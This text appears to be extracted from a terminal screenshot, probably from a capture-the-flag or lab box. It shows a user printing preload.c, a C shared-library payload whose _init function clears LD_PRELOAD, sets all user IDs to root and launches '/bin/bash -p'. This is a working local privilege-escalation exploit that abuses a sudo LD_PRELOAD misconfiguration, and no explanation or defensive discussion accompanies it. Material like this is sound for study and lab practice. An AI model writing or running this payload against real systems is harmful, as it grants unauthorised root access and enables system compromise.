 amanisher@avatar:/tmp$ cat preload.c
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setresuid(0,0,0);
system("/bin/bash -p");
}
amanisher@avatar:/tmp$